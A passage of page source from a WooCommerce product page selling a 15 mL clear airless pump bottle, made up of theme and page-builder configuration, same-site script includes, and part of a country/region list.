Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/dalipcopack.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":9265,"title":"15ml%20Clear%20Styrene%20Plastic%20Bottle%20with%20Silver%20Airless%20Pump%20and%20Cap%20%28Set%29","excerpt":"<div class=\"product-short-description\">\r\n<ul>\r\n \t<li><span style=\"color: #000000;\"><strong>Size:<\/strong> 15 mL (0.5 oz)<\/span><\/li>\r\n \t<li><strong>Cap Color: <\/strong>Silver<\/li>\r\n \t<li><span style=\"color: #000000;\"><b>Output: <\/b>0.20 mL<\/span><\/li>\r\n \t<li><span style=\"color: #000000;\">Propellant &amp; Metal-Free Dispensing<\/span><\/li>\r\n<\/ul>\r\n<h3><strong><span style=\"color: #000000;\">Pre-Order Only<\/span><\/strong><\/h3>\r\n<span style=\"color: #000000;\">This particular item is only available for Pre-Order at the moment. Please call or fill out the \u201c<span style=\"color: #ae262a;\">Request A Quote<\/span>\u201d form below in order to be contacted by one of our packaging consultants with shipping and pricing based on your minimum order quantity.<\/span>\r\n\r\n<\/div>","featuredImage":"https:\/\/dalipcopack.com\/wp-content\/uploads\/2022\/05\/15ml-Airless-Pump-with-Silver-Cap-copy-800x800.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/dalipcopack.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":9265,"title":"15ml%20Clear%20Styrene%20Plastic%20Bottle%20with%20Silver%20Airless%20Pump%20and%20Cap%20%28Set%29","excerpt":"<div class=\"product-short-description\">\r\n<ul>\r\n \t<li><span style=\"color: #000000;\"><strong>Size:<\/strong> 15 mL (0.5 oz)<\/span><\/li>\r\n \t<li><strong>Cap Color: <\/strong>Silver<\/li>\r\n \t<li><span style=\"color: #000000;\"><b>Output: <\/b>0.20 mL<\/span><\/li>\r\n \t<li><span style=\"color: #000000;\">Propellant &amp; Metal-Free Dispensing<\/span><\/li>\r\n<\/ul>\r\n<h3><strong><span style=\"color: #000000;\">Pre-Order Only<\/span><\/strong><\/h3>\r\n<span style=\"color: #000000;\">This particular item is only available for Pre-Order at the moment. Please call or fill out the \u201c<span style=\"color: #ae262a;\">Request A Quote<\/span>\u201d form below in order to be contacted by one of our packaging consultants with shipping and pricing based on your minimum order quantity.<\/span>\r\n\r\n<\/div>","featuredImage":"https:\/\/dalipcopack.com\/wp-content\/uploads\/2022\/05\/15ml-Airless-Pump-with-Silver-Cap-copy-800x800.jpg"}};
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.19.3' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.19.3' id='pro-elements-handlers-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.4.2' id='wd-pjax-library-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_1e81e3869ed4ad7eb4d949b4fe18cf42","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/dalipcopack.com\/cart\/","ajaxurl":"https:\/\/dalipcopack.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"nothing","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/dalipcopack.com\/","shop_url":"https:\/\/dalipcopack.com\/our-products-dalipco\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_ea1bd07741104c9e013bba0944f8939e","fragment_name":"wc_fragments_ea1bd07741104c9e013bba0944f8939e","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-price-filter.min.css","wd-widget-recent-post-comments-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-nav-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-footer-widget-collapse-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-widget-collapse.min.css","wd-lazy-loading-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-wp-gutenberg-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-base-deprecated-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-woocommerce-base-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-opt-hide-larger-price-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-hide-larger-price.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-search-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-wd-search-results-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-categories-nav-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical.min.css","wd-header-search-form-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-page-title-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-owl-carousel-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-mod-comments-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-image-gallery-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/el-gallery.min.css","wd-text-block-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-product-loop-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-alt-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-alt.min.css","wd-mfp-popup-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-woo-mod-product-labels-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-header-search-fullscreen-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen.min.css"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.4.2' id='woodmart-theme-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.4.2' id='wd-woocommerce-notices-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.4.2' id='wd-ajax-filters-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.4.2' id='wd-sort-by-widget-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.4.2' id='wd-shop-page-init-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.4.2' id='wd-click-on-scroll-btn-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.4.2' id='wd-back-history-js'></script>
<script type='text/javascript' id='wc-country-select-js-extra'>
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia\",\"BG-22\":\"Sofia-Grad\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de 